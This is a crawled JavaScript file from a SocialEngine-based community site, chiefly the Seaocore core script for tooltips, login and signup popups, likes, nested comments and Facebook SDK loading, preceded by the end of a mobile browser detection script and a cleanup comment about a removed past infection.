{if(DetectMobileQuick())
{if(DetectTierIphone())
return false;if(DetectWebkit())
return true;if(DetectS60OssBrowser())
return true;if(DetectBlackBerryHigh())
return true;if(DetectWindowsMobile())
return true;if(uagent.search(engineTelecaQ)>-1)
return true;else
return false;}
else
return false;};function DetectTierOtherPhones()
{if(DetectMobileLong())
{if(DetectTierIphone())
return false;if(DetectTierRichCss())
return false;else
return true;}
else
return false;};;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Seaocore/externals/scripts/core.js?c=419
body_size: 108634
content:
/*
 ---
 name: SEATips
 description: Class for creating nice tips that follow the mouse cursor when hovering an element.
 
 Extends :Tips
 
 requires:
 - Core/Options
 - Core/Events
 - Core/Element.Event
 - Core/Element.Style
 - Core/Element.Dimensions
 - /MooTools.More
 
 provides: [Tips]
 
 ...
 */
window.addEvent('domready', function () {
  en4.seaocore.isDomReady = true;
  en4.seaocore.setDomElements();
});

(function () {
  this.SEATips = new Class({
    Extends: Tips,
    options: {
      canHide: true
    },
    hide: function (element) {
      if (!this.options.canHide)
        return;
      if (!this.tip)
        document.id(this);
      this.fireEvent('hide', [this.tip, element]);
    },
    position: function (event) {
      if (!this.tip)
        document.id(this);
      var size = window.getSize(), scroll = window.getScroll(),
        tip = {
          x: this.tip.offsetWidth,
          y: this.tip.offsetHeight
        },
        props = {
          x: 'left',
          y: 'top'
        },
        bounds = {
          y: false,
          x2: false,
          y2: false,
          x: false
        },
        obj = {};
      for (var z in props) {
        obj[props[z]] = event.page[z] + this.options.offset[z];
        if (obj[props[z]] < 0)
          bounds[z] = true;
        if ((event.page[z] - scroll[z]) > size[z] - this.options.windowPadding[z]) {
          var extra = 1;
          if (z == 'x')
            extra = 51;
          obj[props[z]] = event.page[z] - tip[z] + extra;
          bounds[z + '2'] = true;
        }
      }

      this.fireEvent('bound', bounds);
      this.tip.setStyles(obj);
      Smoothbox.bind(this.tip);
    }
  });
})();

en4.seaocore = {
  headerElement: 'global_header',
  footerElement: 'global_footer',
  contentElement: 'global_content',
  contentWrapperElement: 'global_wrapper',

  isDomElementSet: false,
  isDomReady: false,

  setDomElements: function () {
    this.headerElement = $('se-header') ? 'se-header' : 'global_header';
    this.footerElement = $('se-footer') ? 'se-footer' : 'global_footer';
    this.contentElement = $('se-content') ? 'se-content' : 'global_content';
    this.contentWrapperElement = $('se-main') ? 'se-main' : 'global_wrapper';
    this.isDomElementSet = true;
  },

  setLayoutWidth: function (elementId, width) {
    var layoutColumn = null;
    if ($(elementId).getParent('.layout_left')) {
      layoutColumn = $(elementId).getParent('.layout_left');
    } else if ($(elementId).getParent('.layout_right')) {
      layoutColumn = $(elementId).getParent('.layout_right');
    } else if ($(elementId).getParent('.layout_middle')) {
      layoutColumn = $(elementId).getParent('.layout_middle');
    }
    if (layoutColumn) {
      layoutColumn.setStyle('width', width);
    }
    $(elementId).destroy();
  },
  // load multiple assets and run callback function on successful loading
  // Example - en4.seaocore.loadAssets([{type: 'javascript, src : 'script.js'} ], callback,{prependPath : en4.core.staticBaseUrl + 'required-path/'});
  loadAssets: function (assetsArray, callback, options) {
    assetIndex = 0;
    assetCount = assetsArray.length;
    prependPath = options && options.prependPath ? options.prependPath : '';
    assetsArray.each(function (asset) {
      Asset[asset.type](prependPath + asset.src, {
        onLoad: function () {
          if (++assetIndex == assetCount && typeof callback == 'function') {
            callback();
          }
        }
      })
    })
  },
  getDomElements: function (element) {
    if (!this.isDomElementSet || !this.isDomReady) {
      this.setDomElements();
    }
    if (element == 'header') {
      return this.headerElement;
    } else if (element == 'footer') {
      return this.footerElement;
    } else if (element == 'content') {
      return this.contentElement;
    } else if (element == 'contentWrapper') {
      return this.contentWrapperElement;
    }
  }
};
/**
 * SEAO core login & Signup
 */
en4.seaocore.popupLoginSignup = {
  params: {
    enableSignup: true,
    enableLogin: true,
    autoOpenLogin: false,
    autoOpenSignup: false,
    allowClose: true,
    openDelay: 100,
    popupVisibilty:0 // X numbers of time
  },
  init: function (params) {
    this.params = $merge(this.params, params);
    this.attachEvents(params);
    if ($('socialsignup_popup_div'))
      $('socialsignup_popup_div').addClass('socialsignup_popup_div');
    if ($('sociallogin_signup_popup'))
      $('sociallogin_signup_popup').addClass('sociallogin_signup_popup');
    
    if (this.params.autoOpenLogin && this.ckeckForAutoOpen()) {
      setTimeout(function () {
        this.setPopupContent(null, 'seaocore_login_signup_popup', 'seao_user_auth_popup');
        this.showPopupForm('seao_user_auth_popup');
      }.bind(this), this.params.openDelay);
    } else if (this.params.autoOpenSignup && this.ckeckForAutoOpen()) {
      setTimeout(function () {
        this.setPopupContent(null, 'seaocore_login_signup_popup', 'seao_user_signup_popup');
        this.showPopupForm('seao_user_signup_popup');
      }.bind(this), this.params.openDelay);
    }
  },
  ckeckForAutoOpen: function () {
    var falg = true;
    if (this.params.popupVisibilty == 0) {
      return falg;
    }
    if (typeof (Storage) !== "undefined") {
      var popupClosedOn = localStorage.getItem("popupClosedOn");
      if (popupClosedOn == null || popupClosedOn == undefined) {
        localStorage.setItem("popupClosedOn", new Date());
      } else {
        var todayDate = new Date();
        var closedDate = new Date(popupClosedOn);
        var diffDays = Math.abs(todayDate.getTime() - closedDate.getTime()) / (1000 * 3600 * 24);
        if (this.params.popupVisibilty <= diffDays) {          
          localStorage.setItem("popupClosedOn", new Date());
        }else {
          falg = false;
        }
      }
    }
    return falg;
  },
  attachEvents: function (params) {
    $$('.user_signup_link').each(function (el) {
      el.addClass('seao_popup_user_signup_link').removeClass('user_signup_link');
    });
    $$('.user_auth_link').each(function (el) {
      el.addClass('seao_popup_user_auth_link').removeClass('user_auth_link');
      ;
    });
    if (params.enableSignup) {
      $$('.seao_popup_user_signup_link').removeEvent('click').addEvent('click', function (event) {
        this.setPopupContent(event, 'seaocore_login_signup_popup', 'seao_user_signup_popup');
        this.showPopupForm('seao_user_signup_popup');
      }.bind(this));
    }
    if (params.enableLogin) {
      $$('.seao_popup_user_auth_link').removeEvent('click').addEvent('click', function (event) {
        this.setPopupContent(event, 'seaocore_login_signup_popup', 'seao_user_auth_popup');
        this.showPopupForm('seao_user_auth_popup');
      }.bind(this));
    }
  },
  setPopupContent: function (event, contentId) {
    if (event) {
      event.stop();
    }
    SmoothboxSEAO.open({element: $(contentId).get('html'), class: 'seaocore_login_popup_wrapper', closable: this.params.allowClose});
    SmoothboxSEAO.setHtmlScroll("hidden");
    this.setLoginForm(SmoothboxSEAO.content.getElement('.seao_user_auth_popup form'));
    this.setSignupForm(SmoothboxSEAO.content.getElement('.seao_user_signup_popup form'));
    SmoothboxSEAO.content.getElements('ul._navigation > li').addEvent('click', function (event) {
      this.showPopupForm($(event.target).get('data-role'));
    }.bind(this));
  },
  setLoginForm: function (el) {
    if (el.hasClass('seaocore_popup_user_form_login')) {
      return;
    }
    el.addClass('seaocore_popup_user_form_login');
    var handelerOnFocus = function (event) {
      $(event.target).getParent('.form-wrapper').addClass('form-wapper-focus');
    };
    var handelerOnBlur = function (event) {
      $(event.target).getParent('.form-wrapper').removeClass('form-wapper-focus');
    };
    if (el.getElementById("twitter-wrapper") || el.getElementById("facebook-wrapper")) {
      var wrapperDiv = document.createElement("div");
      wrapperDiv.id = "seaocore_loginform_sociallinks";
      wrapperDiv.inject(el);
      if (el.getElementById("facebook-wrapper")) {
        el.getElementById("facebook-element").title = en4.core.language.translate("Login with Facebook");
        el.getElementById("facebook-wrapper").inject(wrapperDiv);
      }

      if (el.getElementById("twitter-wrapper")) {
        el.getElementById("twitter-element").title = en4.core.language.translate("Login with Twitter");
        el.getElementById("twitter-wrapper").inject(wrapperDiv);
      }
    }

    el.getElements('input').each(function (el) {
      var type = el.get('type');
      if (type == 'email') {
        el.getParent('.form-wrapper').addClass('form-email-wrapper');
      }
      if (el.get('id') == 'password') {
        var showHideEl = new Element('div', {
          'id': 'show-hide-password-element',
          'class': 'show-hide-password-form-element fa fa-eye'
        }).inject(el.getParent('.form-element'));
        showHideEl.addEvent('click', function () {
          if (el.get('type') == 'password') {
            showHideEl.addClass('fa-eye-slash').removeClass('fa-eye');
            el.set('type', 'text');
          } else {
            showHideEl.removeClass('fa-eye-slash').addClass('fa-eye');
            el.set('type', 'password');
          }
        });
        $("user_form_login").addEvent('submit', function () {
          el.set('type', 'password');
          showHideEl.removeClass('fa-eye-slash').addClass('fa-eye');
        });
      }
      if ((type == 'text' || type == 'email' || type == 'password') && el.getParent('.form-wrapper').getElement('label').get('html')) {
        el.set('placeholder', el.getParent('.form-wrapper').getElement('label').get('html'));
        el.getParent('.form-wrapper').addClass('_slpff');
        el.addEvent('focus', handelerOnFocus);
        el.addEvent('blur', handelerOnBlur);
      }
    });
  },

  setSignupForm: function (formEl) {
    if (formEl.hasClass('seaocore_popup_user_form_signup')) {
      return;
    }
    formEl.addClass('seaocore_popup_user_form_signup');
    var handelerOnFocus = function (event) {
      $(event.target).getParent('.form-wrapper').addClass('form-wapper-focus');
    };
    var handelerOnBlur = function (event) {
      $(event.target).getParent('.form-wrapper').removeClass('form-wapper-focus');
    };
    if (formEl.getElementById("twitter-wrapper") || formEl.getElementById("facebook-wrapper")) {
      var wrapperDiv = document.createElement("div");
      wrapperDiv.id = "seaocore_signupform_sociallinks";
      wrapperDiv.inject(formEl, 'top');
      if (formEl.getElementById("facebook-wrapper")) {
        var wrapperDiv = document.createElement("span");
        wrapperDiv.id = "facebook";
        wrapperDiv.innerHTML = "<div id='facebook-wrapper'><div id='facebook-element'><a href='" + en4.core.baseUrl + "user/auth/facebook'><img border='0' alt='Connect with Facebook' title = 'Login with Facebook' src='" + en4.core.baseUrl + "application/modules/User/externals/images/facebook-sign-in.gif'></a></div></div>";
        wrapperDiv.inject(wrapperDiv);
      }

      if (formEl.getElementById("twitter-wrapper")) {
        var wrapperDiv = document.createElement("span");
        wrapperDiv.id = "twitter";
        wrapperDiv.innerHTML = "<div id='twitter-wrapper'><div id='twitter-element'><a href='" + en4.core.baseUrl + "user/auth/twitter'><img border='0' alt='Connect with Twitter' title = 'Login with Twitter' src='" + en4.core.baseUrl + "application/modules/User/externals/images/twitter-sign-in.gif'></a></div></div>";
        wrapperDiv.inject(wrapperDiv);
      }
    }

    var className = 'seao_seaolightbox_signup';
    if (wrapperDiv && wrapperDiv.getElement('.plan_subscriptions_container')) {
      className = className + ' seaocore_seaolightbox_plan_subscriptions';
    }

    formEl.getElements('input').each(function (el) {
      if(el.hasAttribute('icon') &&  (el.getAttribute('icon') == 'fa fa-user' || el.getAttribute('icon') == 'fa-user') ){
        el.getParent('.form-wrapper').addClass('form-user-wrapper');
      }
      var type = el.get('type');
      if (type == 'email') {
        el.getParent('.form-wrapper').addClass('form-email-wrapper');
      }
      if ((type == 'text' || type == 'email' || type == 'password') && el.getParent('.form-wrapper').getElement('label').get('html')) {
        el.set('placeholder', el.getParent('.form-wrapper').getElement('label').get('html'));
        el.getParent('.form-wrapper').addClass('_sspff');
        el.addEvent('focus', handelerOnFocus);
        el.addEvent('blur', handelerOnBlur);
      }
    });
    if (formEl.getElementById('password-element') && formEl.getElementById('passconf-element')) {
      formEl.getElementById('password-element').getParent('.form-wrapper').addClass('_spfhf');
      formEl.getElementById('passconf-element').getParent('.form-wrapper').addClass('_spfhf');
    }
    var languageEl = formEl.getElementById('language-element'),
            timezoneEl= formEl.getElementById('timezone-element');
    var canMakeSmallFileds = !!languageEl && !!timezoneEl;
    if (timezoneEl && !formEl.getElementById('timezone-option-label')) {
      formEl.getElementById('timezone-wrapper').addClass('_spfhf');
      var el = formEl.getElementById('timezone');
      var options = new Element('option', {
        'id': 'timezone-option-label',
        'disabled': 'disabled',
        'class': '_sspff_option_label',
        'html': el.getParent('.form-wrapper').getElement('label').get('html')

      });
      options.inject(el, 'top');
      el.getParent('.form-wrapper').addClass('_sspff');
      if (canMakeSmallFileds) {
        el.getParent('.form-wrapper').addClass('_spfhf');
      }
    }
    if (languageEl && !formEl.getElementById('language-option-label')) {
      formEl.getElementById('language-wrapper').addClass('_spfhf')
      var el = formEl.getElementById('language');
      var options = new Element('option', {
        'id': 'language-option-label',
        'class': '_sspff_option_label',
        'disabled': 'disabled',
        'html': el.getParent('.form-wrapper').getElement('label').get('html')

      });
      options.inject(el, 'top');
      el.getParent('.form-wrapper').addClass('_sspff');
      if (canMakeSmallFileds) {
        el.getParent('.form-wrapper').addClass('_spfhf');
      }
    }
    if (formEl.getElementById('profile_type') && formEl.getElementById('profile_type').get('type') != 'hidden' && !formEl.getElementById('profile_type-option-label')) {
      var el = formEl.getElementById('profile_type');
      var addedFields = false;
      el.getElements('option').each(function (el) {
        if (!el.get('value').trim()) {
          el.set('html', el.getParent('.form-wrapper').getElement('label').get('html')).addClass('_sspff_option_label');
          addedFields = true;
        }
      });
      if (!addedFields) {
        var options = new Element('option', {
          'id': 'profile_type-option-label',
          'class': '_sspff_option_label',
          'disabled': 'disabled',
          'html': el.getParent('.form-wrapper').getElement('label').get('html')

        });
        options.inject(el, 'top');
      }
      el.getParent('.form-wrapper').addClass('_sspff seaocore_popup_profile_type_form_field');
    }
  },
  showPopupForm: function (elementId) {
    SmoothboxSEAO.content.getElements('ul._navigation > li').removeClass('active');
    SmoothboxSEAO.content.getElements('ul._navigation > li[data-role=' + elementId + ']').addClass('active');
    SmoothboxSEAO.content.getElements('._form_wapper ._form_cont').hide();
    SmoothboxSEAO.content.getElement('.' + elementId).show();
    en4.core.reCaptcha.render();
    //SmoothboxSEAO.doAutoResize();
  }
};
/**
 * likes
 */
en4.seaocore.likes = {
  like: function (type, id, show_bottom_post, comment_id) {
    en4.core.request.send(new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/comment/like',
      data: {
        format: 'json',
        type: type,
        id: id,
        comment_id: 0,
        show_bottom_post: show_bottom_post
      },
      onSuccess: function (responseJSON) {
        if ($type(responseJSON) == 'object' && $type(responseJSON.status)) {
          if ($(type + '_' + id + 'like_link'))
            $(type + '_' + id + 'like_link').style.display = "none";
          if ($(type + '_' + id + 'unlike_link'))
            $(type + '_' + id + 'unlike_link').style.display = "inline-block";
        }
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id)
        //      "force":true
    });
  },
  unlike: function (type, id, show_bottom_post, comment_id) {
    en4.core.request.send(new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/comment/unlike',
      data: {
        format: 'json',
        type: type,
        id: id,
        comment_id: comment_id,
        show_bottom_post: show_bottom_post
      },
      onSuccess: function (responseJSON) {
        if ($type(responseJSON) == 'object' && $type(responseJSON.status)) {
          if ($(type + '_' + id + 'unlike_link'))
            $(type + '_' + id + 'unlike_link').style.display = "none";
          if ($(type + '_' + id + 'like_link'))
            $(type + '_' + id + 'like_link').style.display = "inline-block";
        }
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id)
        //      "force":true
    });
  }
};

en4.seaocore.comments = {
  loadComments: function (type, id, page, show_bottom_post) {
    en4.core.request.send(new Request.HTML({
      url: en4.core.baseUrl + 'seaocore/comment/list',
      data: {
        format: 'html',
        type: type,
        id: id,
        page: page,
        show_bottom_post: show_bottom_post
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id),
      "force": true
    });
  },
  attachCreateComment: function (formElement, type, id, show_bottom_post) {
    var bind = this;
    if (show_bottom_post == 1) {
      formElement.addEvent((Browser.Engine.trident || Browser.Engine.webkit) ? 'keydown' : 'keypress', function (event) {
        if (event.shift && event.key == 'enter') {
        } else if (event.key == 'enter') {
          event.stop();
          var form_values = formElement.toQueryString();
          form_values += '&format=json';
          form_values += '&id=' + formElement.identity.value;
          form_values += '&show_bottom_post=' + show_bottom_post;
          formElement.style.display = "none";
          if ($("comment-form-loading-li_" + type + '_' + id))
            $("comment-form-loading-li_" + type + '_' + id).style.display = "block";
          en4.core.request.send(new Request.JSON({
            url: en4.core.baseUrl + 'seaocore/comment/create',
            data: form_values,
            type: type,
            id: id,
            show_bottom_post: show_bottom_post
          }), {
            'element': $('comments' + '_' + type + '_' + id),
            "force": true
          });

        }
      });

      // add blur event
      formElement.body.addEvent('blur', function () {
        formElement.style.display = "none";
        if ($("comment-form-open-li_" + type + '_' + id))
          $("comment-form-open-li_" + type + '_' + id).style.display = "block";
      });
    }
    formElement.addEvent('submit', function (event) {
      event.stop();
      var form_values = formElement.toQueryString();
      form_values += '&format=json';
      form_values += '&id=' + formElement.identity.value;
      form_values += '&show_bottom_post=' + show_bottom_post;
      en4.core.request.send(new Request.JSON({
        url: en4.core.baseUrl + 'seaocore/comment/create',
        data: form_values,
        type: type,
        id: id,
        show_bottom_post: show_bottom_post
      }), {
        'element': $('comments' + '_' + type + '_' + id),
        "force": true
      });
    })
  },
  comment: function (type, id, body, show_bottom_post) {
    en4.core.request.send(new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/comment/create',
      data: {
        format: 'json',
        type: type,
        id: id,
        body: body,
        show_bottom_post: show_bottom_post
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id),
      "force": true
    });
  },
  like: function (type, id, show_bottom_post, comment_id) {
    en4.core.request.send(new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/comment/like',
      data: {
        format: 'json',
        type: type,
        id: id,
        page: pageComment,
        comment_id: comment_id,
        show_bottom_post: show_bottom_post
      },
      onSuccess: function (responseJSON) {
        if ($type(responseJSON) == 'object' && $type(responseJSON.status)) {
          if ($(type + '_' + id + 'like_link'))
            $(type + '_' + id + 'like_link').style.display = "none";
          if ($(type + '_' + id + 'unlike_link'))
            $(type + '_' + id + 'unlike_link').style.display = "inline-block";
        }
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id),
      "force": true
    });
  },
  unlike: function (type, id, show_bottom_post, comment_id) {
    en4.core.request.send(new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/comment/unlike',
      data: {
        format: 'json',
        type: type,
        id: id,
        page: pageComment,
        comment_id: comment_id,
        show_bottom_post: show_bottom_post
      },
      onSuccess: function (responseJSON) {
        if ($type(responseJSON) == 'object' && $type(responseJSON.status)) {
          if ($(type + '_' + id + 'unlike_link'))
            $(type + '_' + id + 'unlike_link').style.display = "none";
          if ($(type + '_' + id + 'like_link'))
            $(type + '_' + id + 'like_link').style.display = "inline-block";
        }
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id),
      "force": true
    });
  },
  showLikes: function (type, id, show_bottom_post) {
    en4.core.request.send(new Request.HTML({
      url: en4.core.baseUrl + 'seaocore/comment/list',
      data: {
        format: 'html',
        type: type,
        id: id,
        viewAllLikes: true,
        show_bottom_post: show_bottom_post
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id),
      "force": true
    });
  },
  deleteComment: function (type, id, comment_id) {
    if (!confirm(en4.core.language.translate('Are you sure you want to delete this?'))) {
      return;
    }
    (new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/comment/delete',
      data: {
        format: 'json',
        type: type,
        id: id,
        comment_id: comment_id
      },
      onComplete: function () {
        if ($('comment-' + comment_id)) {
          $('comment-' + comment_id).destroy();
        }
        try {
          var commentCount = $$('.comments_options span')[0];
          var m = commentCount.get('html').match(/\d+/);
          var newCount = (parseInt(m[0]) != 'NaN' && parseInt(m[0]) > 1 ? parseInt(m[0]) - 1 : 0);
          commentCount.set('html', commentCount.get('html').replace(m[0], newCount));
        } catch (e) {
        }
      }
    })).send();
  }
};

en4.seaocore.facebook = {
  runFacebookSdk: function () {

    window.fbAsyncInit = function () {
      FB.JSON.stringify = function (value) {
        return JSON.encode(value);
      };
      FB.init({
        appId: fbappid,
        status: true, // check login status
        cookie: true, // enable cookies to allow the server to access the session
        xfbml: true  // parse XFBML
      });

      if (window.setFBContent) {

        setFBContent();
      }
    };
    (function () {
      en4.seaocore.setDomElements();
      var catarea = $(en4.seaocore.footerElement);
      if (catarea == null) {
        catarea = $(en4.seaocore.contentElement);
      }
      if (catarea != null && (typeof $('fb-root') == 'undefined' || $('fb-root') == null)) {
        var newdiv = document.createElement('div');
        newdiv.id = 'fb-root';
        newdiv.inject(catarea, 'after');
        var e = document.createElement('script');
        e.async = true;
        if (typeof local_language != 'undefined' && $type(local_language)) {
          e.src = document.location.protocol + '//connect.facebook.net/' + local_language + '/all.js';
        } else {
          e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        }
        document.getElementById('fb-root').appendChild(e);
      }
    }());

  }

};

en4.seaocore.advlightbox = {
  createDefaultContent: function () {

  }
}
//window.addEvent('load', function() {
//  if (typeof FB == 'undefined' && typeof fbappid != 'undefined')  {
//    en4.seaocore.facebook.runFacebookSdk (); 
//  }
//  
//});


en4.core.runonce.add(function () {

  // Reload The Page on Pop State Click (Back & Forward) Pop State Button
  var defaultlocationHref = window.location.href;
  var n = defaultlocationHref.indexOf('#');
  defaultlocationHref = defaultlocationHref.substring(0, n != -1 ? n : defaultlocationHref.length);
  window.addEventListener("popstate", function (e) {
    var url = window.location.href;
    var n = url.indexOf('#');
    url = url.substring(0, n != -1 ? n : url.length);
    if (e && e.state && url != defaultlocationHref) {
      window.location.reload(true);
    }
  });
// END
});

function addfriend(el, user_id) {

  en4.core.request.send(new Request.HTML({
    method: 'post',
    'url': en4.core.baseUrl + 'seaocore/feed/addfriendrequest',
    'data': {
      format: 'html',
      'resource_id': user_id
        //'action_id' : action_id,
    },
    onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript) {
      var parent = el.getParent('div');
      var nextSibling = el.nextSibling;
      el.destroy();
      parent.insertBefore(new Element('span', {
        'html': responseHTML
      }), nextSibling);

    }
  }), {
    'force': true
  });
}



en4.seaocore.nestedcomments = {
  loadComments: function (type, id, page, order, parent_comment_id) {

    if ($('view_more_comments_' + parent_comment_id)) {
      $('view_more_comments_' + parent_comment_id).style.display = 'inline-block';
      $('view_more_comments_' + parent_comment_id).innerHTML = '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading" />';
    }
    if ($('view_previous_comments_' + parent_comment_id)) {
      $('view_previous_comments_' + parent_comment_id).style.display = 'inline-block';
      $('view_previous_comments_' + parent_comment_id).innerHTML = '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading" />';
    }
    if ($('view_later_comments_' + parent_comment_id)) {
      $('view_later_comments_' + parent_comment_id).style.display = 'inline-block';
      $('view_later_comments_' + parent_comment_id).innerHTML = '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading" />';
    }
    en4.core.request.send(new Request.HTML({
      url: en4.core.baseUrl + 'seaocore/nestedcomment/list',
      data: {
        format: 'html',
        type: type,
        id: id,
        page: page,
        order: order,
        parent_div: 1,
        parent_comment_id: parent_comment_id
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id + '_' + parent_comment_id)
    });
  },
  loadcommentssortby: function (type, id, order, parent_comment_id) {
    if ($('sort' + '_' + type + '_' + id + '_' + parent_comment_id)) {
      $('sort' + '_' + type + '_' + id + '_' + parent_comment_id).style.display = 'inline-block';
      $('sort' + '_' + type + '_' + id + '_' + parent_comment_id).innerHTML = '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading" />';
    }
    en4.core.request.send(new Request.HTML({
      url: en4.core.baseUrl + 'seaocore/nestedcomment/list',
      data: {
        format: 'html',
        type: type,
        id: id,
        order: order,
        parent_div: 1,
        parent_comment_id: parent_comment_id
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id + '_' + parent_comment_id)
    });
  },
  attachCreateComment: function (formElement, type, id, parent_comment_id) {
    var bind = this;
    formElement.addEvent('submit', function (event) {
      event.stop();
      if (formElement.body.value == '')
        return;
      if ($('seaocore_comment_image_' + type + '_' + id + '_' + parent_comment_id))
        $('seaocore_comment_image_' + type + '_' + id + '_' + parent_comment_id).destroy();
      var divEl = new Element('div', {
        'class': '',
        'html': '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading">',
        'id': 'seaocore_comment_image_' + type + '_' + id + '_' + parent_comment_id,
        'styles': {
          'display': 'inline-block'
        }
      });

      divEl.inject(formElement);
      var form_values = formElement.toQueryString();
      form_values += '&format=json';
      form_values += '&id=' + formElement.identity.value;

      en4.core.request.send(new Request.JSON({
        url: en4.core.baseUrl + 'seaocore/nestedcomment/create',
        data: form_values,
        type: type,
        id: id,
        onComplete: function (e) {
          if (parent_comment_id == 0)
            return;
          try {
            var replyCount = $$('.seaocore_replies_options span')[0];
            var m = replyCount.get('html').match(/\d+/);
            replyCount.set('html', replyCount.get('html').replace(m[0], e.commentsCount));
          } catch (e) {
          }
        }
      }), {
        'element': $('comments' + '_' + type + '_' + id + '_' + parent_comment_id)
      });
    })
  },
  comment: function (type, id, body, parent_comment_id) {
    if (body == '')
      return;
    var formElement = $('comments_form_' + type + '_' + id + '_' + parent_comment_id);
    if ($('seaocore_comment_image_' + type + '_' + id + '_' + parent_comment_id))
      $('seaocore_comment_image_' + type + '_' + id + '_' + parent_comment_id)
    var divEl = new Element('div', {
      'class': '',
      'html': '<img src="application/modules/Seaocore/externals/images/spinner.gif">',
      'id': 'seaocore_comment_image_' + type + '_' + id + '_' + parent_comment_id,
      'styles': {
        'display': 'inline-block'
      }
    });
    divEl.inject(formElement);
    en4.core.request.send(new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/nestedcomment/create',
      data: {
        format: 'json',
        type: type,
        id: id,
        body: body
      },
      onComplete: function (e) {
        if (parent_comment_id == 0)
          return;
        try {
          var replyCount = $$('.seaocore_replies_options span')[0];
          var m = replyCount.get('html').match(/\d+/);
          replyCount.set('html', replyCount.get('html').replace(m[0], e.commentsCount));
        } catch (e) {
        }
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id + '_' + parent_comment_id)
    });
  },
  like: function (type, id, comment_id, order, parent_comment_id, option) {
    if ($('like_comments_' + comment_id) && (option == 'child')) {
      $('like_comments_' + comment_id).style.display = 'inline-block';
      $('like_comments_' + comment_id).innerHTML = '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading" />';
    }
    if ($('like_comments') && (option == 'parent')) {
      $('like_comments').style.display = 'inline-block';
      $('like_comments').innerHTML = '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading" />';
    }
    en4.core.request.send(new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/nestedcomment/like',
      data: {
        format: 'json',
        type: type,
        id: id,
        comment_id: comment_id,
        order: order,
        parent_comment_id: parent_comment_id
      },
      onComplete: function (e) {
        if ($('sitereview_most_likes_' + id)) {
          $('sitereview_most_likes_' + id).style.display = 'none';
        }
        if ($('sitereview_unlikes_' + id)) {
          $('sitereview_unlikes_' + id).style.display = 'block';
        }

        if ($(type + '_like_' + id))
          $(type + '_like_' + id).value = 1;
        if ($(type + '_most_likes_' + id))
          $(type + '_most_likes_' + id).style.display = 'none';
        if ($(type + '_unlikes_' + id))
          $(type + '_unlikes_' + id).style.display = 'inline-block';

      }
    }), {
      'element': $('comments' + '_' + type + '_' + id + '_' + parent_comment_id)
    });
  },
  unlike: function (type, id, comment_id, order, parent_comment_id, option) {
    if ($('unlike_comments_' + comment_id) && (option == 'child')) {
      $('unlike_comments_' + comment_id).style.display = 'inline-block';
      $('unlike_comments_' + comment_id).innerHTML = '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading" />';
    }
    if ($('unlike_comments') && (option == 'parent')) {
      $('unlike_comments').style.display = 'inline-block';
      $('unlike_comments').innerHTML = '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading" />';
    }
    en4.core.request.send(new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/nestedcomment/unlike',
      data: {
        format: 'json',
        type: type,
        id: id,
        comment_id: comment_id,
        order: order,
        parent_comment_id: parent_comment_id
      },
      onComplete: function (e) {
        if ($('sitereview_most_likes_' + id)) {
          $('sitereview_most_likes_' + id).style.display = 'block';
        }
        if ($('sitereview_unlikes_' + id)) {
          $('sitereview_unlikes_' + id).style.display = 'none';
        }

        if ($(type + '_like_' + id))
          $(type + '_like_' + id).value = 0;
        if ($(type + '_most_likes_' + id))
          $(type + '_most_likes_' + id).style.display = 'inline-block';
        if ($(type + '_unlikes_' + id))
          $(type + '_unlikes_' + id).style.display = 'none';

      }
    }), {
      'element': $('comments' + '_' + type + '_' + id + '_' + parent_comment_id)
    });
  },
  showLikes: function (type, id, order, parent_comment_id) {
    en4.core.request.send(new Request.HTML({
      url: en4.core.baseUrl + 'seaocore/nestedcomment/list',
      data: {
        format: 'html',
        type: type,
        id: id,
        viewAllLikes: true,
        order: order,
        parent_comment_id: parent_comment_id
      }
    }), {
      'element': $('comments' + '_' + type + '_' + id + '_' + parent_comment_id)
    });
  },
  deleteComment: function (type, id, comment_id, order, parent_comment_id) {
    if (!confirm(en4.core.language.translate('Are you sure you want to delete this?'))) {
      return;
    }
    if ($('comment-' + comment_id)) {
      $('comment-' + comment_id).destroy();
    }
    (new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/nestedcomment/delete',
      data: {
        format: 'json',
        type: type,
        id: id,
        comment_id: comment_id,
        order: order,
        parent_comment_id: parent_comment_id
      },
      onComplete: function (e) {
        try {
          var replyCount = $$('.seaocore_replies_options span')[0];
          var m = replyCount.get('html').match(/\d+/);
          var newCount = (parseInt(m[0]) != 'NaN' && parseInt(m[0]) > 1 ? parseInt(m[0]) - 1 : 0);
          replyCount.set('html', replyCount.get('html').replace(m[0], e.commentsCount));
        } catch (e) {
        }
      }
    })).send();
  }
};

var ScrollToTopSeao = function (topElementId, buttonId) {
  window.addEvent('scroll', function () {
    var element = $(buttonId);
    if (element) {
      if ($(topElementId)) {
        var elementPostionY = 0;
        if (typeof ($(topElementId).offsetParent) != 'undefined') {
          elementPostionY = $(topElementId).offsetTop;
        } else {
